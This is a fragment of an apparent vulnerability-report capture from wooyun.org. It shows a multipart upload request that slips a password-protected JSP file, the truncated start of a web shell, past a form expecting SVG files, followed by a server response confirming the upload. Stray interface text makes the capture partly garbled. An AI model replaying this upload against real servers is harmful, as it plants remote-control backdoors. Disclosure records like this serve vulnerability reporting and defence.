 ------------cH2ae0gL6ei4gL6KM7GI3GI3ei4GI3
Content-Disposition: form-data; name="fileext"
*.svg
------------cH2ae0gL6ei4gL6KM7GI3GI3ei4GI3
Content-Disposition: form-data; name="Filedata"; filename="sqzr.jsp"
Content-Type: application/octet-stream
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!String Pwd = "sqzr";
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 40
Date: Tue, 25 Aug 2015 21:28:20 GMT
fd8570b9-b16b-4fe8-bc5f-059756ec5313.jsp
www.wooyun.org